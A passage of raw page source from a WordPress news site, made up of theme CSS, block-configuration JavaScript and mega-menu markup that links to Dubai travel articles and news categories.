				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_36 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_36 .td-module-container:before{
					bottom: -18px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"12","f_elem_font_family":"884","f_elem_font_size":"11","f_elem_font_weight":"400","f_elem_font_line_height":"1.4","tds_menu_active":"tds_menu_active3","elem_padd":"5px","elem_space":"10","tds_menu_active3-text_color_h":"#000000","tds_menu_active3-main_sub_color_h":"#000000","tds_menu_active3-bg_color":"#e8e8e8","tds_menu_active3-border_radius":"4","hover_opacity":"0.5","mm_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","mm_padd":"10px 10px 30px 0","mm_subcats_posts_limit":"5","mm_sub_inline":"yes","mm_sub_padd":"0","mm_sub_border":"0","mm_elem_padd":"7px 15px","hide_image":"yes","modules_gap":"0","show_review":"none","show_pagination":"disabled","show_cat":"none","f_elem_font_spacing":"0.5","f_sub_elem_font_family":"888","f_mm_sub_font_family":"884","f_mm_sub_font_size":"11","f_mm_sub_font_spacing":"0.5","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","f_title_font_family":"888","f_cat_font_family":"884","f_title_font_size":"11","f_cat_font_size":"10","f_meta_font_family":"884","f_ex_font_family":"884","f_ex_font_size":"10","f_ex_font_line_height":"1.2","f_title_font_weight":"700","f_ex_font_spacing":"0.5","meta_padding":"0 10px 0","art_title":"0","art_excerpt":"5px 0 0 0","meta_info_border_size":"0 1px 0 0","mc1_el":"10","f_title_font_line_height":"1.2","sub_shadow_shadow_offset_vertical":"0","sub_shadow_shadow_offset_horizontal":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_color":"rgba(255,255,255,0)","mm_border_color":"#000000","prev_tdicon":"tdc-font-fa tdc-font-fa-chevron-left","next_tdicon":"tdc-font-fa tdc-font-fa-chevron-right","pag_icons_size":"12","pag_padding":"1px 5px 0","pag_h_text":"#ffffff","pag_h_bg":"#000000","pag_bg":"#ffffff","pag_border":"#000000","pag_h_border":"#000000","title_txt":"#000000","title_txt_hover":"#7c7c7c","mm_subcats_bg":"#000000","mm_subcats_border_color":"#000000","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"[base64]","mm_elem_bg":"#000000","mm_elem_border_color":"#000000","mm_elem_border_color_a":"#ffffff","mm_elem_border_a":"0","mm_elem_border":"0","f_mm_sub_font_line_height":"1.2","pag_space":"10","all_underline_height":"1","all_underline_color":"#b7b7b7","show_mega_cats":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_border_width":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style","category_id":"11","subcats_posts_limit":"5","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_36"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "tdb_header_mega_menu";
block_tdi_36.post_count = "4";
block_tdi_36.found_posts = "4";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "1";
tdBlocksArray.push(block_tdi_36);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_36 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/discover-the-magic-of-travel-tourism-in-dubai-a-journey-to-unforgettable-experiences/" rel="bookmark" title="Discover the Magic of Travel &#038; Tourism in Dubai: A Journey to Unforgettable Experiences">Discover the Magic of Travel &#038; Tourism in Dubai: A Journey to Unforgettable Experiences</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Dubai, the jewel of the United Arab Emirates, is...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/kitesurfing-in-dubai-riding-the-waves-of-adventure-in-the-city-of-wonders/" rel="bookmark" title="Kitesurfing in Dubai: Riding the Waves of Adventure in the City of Wonders">Kitesurfing in Dubai: Riding the Waves of Adventure in the City of Wonders</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Dubai, known for its towering skyscrapers, extravagant lifestyle, and...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/experience-the-ultimate-adventure-incredible-legoland-dubai-hotel-deals-await/" rel="bookmark" title="Experience the Ultimate Adventure: Incredible Legoland Dubai Hotel Deals Await">Experience the Ultimate Adventure: Incredible Legoland Dubai Hotel Deals Await</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Introduction



Planning a family vacation to Dubai? Look no further...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/how-is-dubai-mall-special/" rel="bookmark" title=""></a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Whenever you are thinking about Dubai in 2022, the...</div>
                                    </div>
            </div>
        </div>

        </div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69"><a href="https://uaetechcenter.com/category/fast-news/"><div class="tdb-menu-item-text">Fast News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70"><a href="https://uaetechcenter.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-71"><a href="https://uaetechcenter.com/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-72"><a href="https://uaetechcenter.com/category/us/"><div class="tdb-menu-item-text">US</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_37 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdi_37 .tdb-mega-modules-wrap{
					padding: 10px 10px 30px 0;
				}.tdi_37 .block-mega-child-cats{
					padding: 0px;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_37 .block-mega-child-cats:after{
				    border-width: 0px;
				
					border-color: #000000;
				}.tdi_37{
				    flex-direction: column-reverse;
				}.tdi_37 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_37 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 7px 15px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					background: #000000;
				
					border-color: #000000;
				
					font-family:Noto Sans JP !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;letter-spacing:0.5px !important;
				}.tdi_37 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #666666;
				
					border-color: #ffffff;
				}.tdi_37:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_37:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_37.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_37.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_37 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_37 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_37 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_37 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_37 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_37 .entry-thumb{
					background-position: center 50%;
				}.tdi_37 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_37 .td-module-meta-info,
				.ie11 .tdi_37 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_37 .td-post-vid-time{
					display: block;
				}.tdi_37 .td-module-meta-info{
					padding: 0 10px 0;
				
					border-width: 0 1px 0 0;
				
					border-color: #eaeaea;
				}.tdi_37 .entry-title{
					margin: 0px;
				
					font-family:Noto Serif JP !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_37 .td-excerpt{
					margin: 5px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Noto Sans JP !important;font-size:10px !important;line-height:1.2 !important;letter-spacing:0.5px !important;
				}.tdi_37 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_37 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_37 .td-author-date{
					display: none;
				}.tdi_37 .td-post-author-name{
					display: none;
				}.tdi_37 .td-post-date,
				.tdi_37 .td-post-author-name span{
					display: none;
				}.tdi_37 .entry-review-stars{
					display: none;
				}.tdi_37 .td-icon-star,
                .tdi_37 .td-icon-star-empty,
                .tdi_37 .td-icon-star-half{
					font-size: 15px;
				}.tdi_37 .td-module-comments{
					display: none;
				}.tdi_37 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 10px;
				}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 1px 5px 0;
				
					font-size: 12px;
				}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 12px;
				    height: calc( 12px + 1px );
				}.tdi_37:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_37 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_37 .td_module_wrap:hover .td-module-title a{
					color: #7c7c7c !important;
				}.tdi_37 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_37 .td-load-more-wrap a{    
					background-color: #ffffff;
				
					border-color: #000000;
				}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_37 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000 !important;
					border-color: #000000 !important;
				
					border-color: #000000 !important;
				}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_37 .td-post-category{
					font-family:Noto Sans JP !important;font-size:10px !important;
				}.tdi_37 .td-editor-date,
				.tdi_37 .td-editor-date .td-post-author-name,
				.tdi_37 .td-module-comments a{
					font-family:Noto Sans JP !important;
				}html:not([class*='ie']) .tdi_37 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_37 .td-module-container:before{
					bottom: -18px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_37 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_37 .td-module-container:before{
					bottom: -18px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_37 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_37 .td-module-container:before{
					bottom: -18px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_37 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"12","f_elem_font_family":"884","f_elem_font_size":"11","f_elem_font_weight":"400","f_elem_font_line_height":"1.4","tds_menu_active":"tds_menu_active3","elem_padd":"5px","elem_space":"10","tds_menu_active3-text_color_h":"#000000","tds_menu_active3-main_sub_color_h":"#000000","tds_menu_active3-bg_color":"#e8e8e8","tds_menu_active3-border_radius":"4","hover_opacity":"0.5","mm_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","mm_padd":"10px 10px 30px 0","mm_subcats_posts_limit":"5","mm_sub_inline":"yes","mm_sub_padd":"0","mm_sub_border":"0","mm_elem_padd":"7px 15px","hide_image":"yes","modules_gap":"0","show_review":"none","show_pagination":"disabled","show_cat":"none","f_elem_font_spacing":"0.5","f_sub_elem_font_family":"888","f_mm_sub_font_family":"884","f_mm_sub_font_size":"11","f_mm_sub_font_spacing":"0.5","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","f_title_font_family":"888","f_cat_font_family":"884","f_title_font_size":"11","f_cat_font_size":"10","f_meta_font_family":"884","f_ex_font_family":"884","f_ex_font_size":"10","f_ex_font_line_height":"1.2","f_title_font_weight":"700","f_ex_font_spacing":"0.5","meta_padding":"0 10px 0","art_title":"0","art_excerpt":"5px 0 0 0","meta_info_border_size":"0 1px 0 0","mc1_el":"10","f_title_font_line_height":"1.2","sub_shadow_shadow_offset_vertical":"0","sub_shadow_shadow_offset_horizontal":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_color":"rgba(255,255,255,0)","mm_border_color":"#000000","prev_tdicon":"tdc-font-fa tdc-font-fa-chevron-left","next_tdicon":"tdc-font-fa tdc-font-fa-chevron-right","pag_icons_size":"12","pag_padding":"1px 5px 0","pag_h_text":"#ffffff","pag_h_bg":"#000000","pag_bg":"#ffffff","pag_border":"#000000","pag_h_border":"#000000","title_txt":"#000000","title_txt_hover":"#7c7c7c","mm_subcats_bg":"#000000","mm_subcats_border_color":"#000000","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"[base64]","mm_elem_bg":"#000000","mm_elem_border_color":"#000000","mm_elem_border_color_a":"#ffffff","mm_elem_border_a":"0","mm_elem_border":"0","f_mm_sub_font_line_height":"1.2","pag_space":"10","all_underline_height":"1","all_underline_color":"#b7b7b7","show_mega_cats":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_border_width":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 